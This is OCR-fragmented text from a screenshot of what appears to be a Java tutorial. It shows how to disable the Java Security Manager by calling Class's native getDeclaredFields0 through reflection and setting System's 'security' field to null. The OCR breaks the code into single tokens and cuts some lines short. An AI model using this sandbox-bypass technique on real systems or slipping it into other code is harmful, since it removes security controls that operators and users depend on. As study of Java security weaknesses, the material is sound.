
If you look within the
privateGetDeclaredFields(boolean)
method, it actually calls the underlying native method
, which returns a raw array of
getDeclaredFields0(boolean)
s. So, lets call the native method on
Field
, and select the
field.
java.lang.Class<System>
security
Method
getDeclaredFields0M
=
Class
.
class
.
getDeclaredMet
getDeclaredFields0M
.
setAccessible
(
true
);
Field
[]
fields
=
(
Field
[]
)
getDeclaredFields0M
.
invoke
(
S
Field
securityField
=
null
;
for
(
Field
field
:
fields
)
if
(
field
.
getName
().
equals
(
"security"
))
securityField
=
field
;
Set Its Value via Reflection
#
Since we now have obtained the target field, what remains is to
simply set the value via reflection.
securityField
.
setAccessible
(
true
);
securityField
.
set
(
null
,
null
);
Thats it! The security field has been set to null. In other words, the
Java Security Manager is disabled. You can check with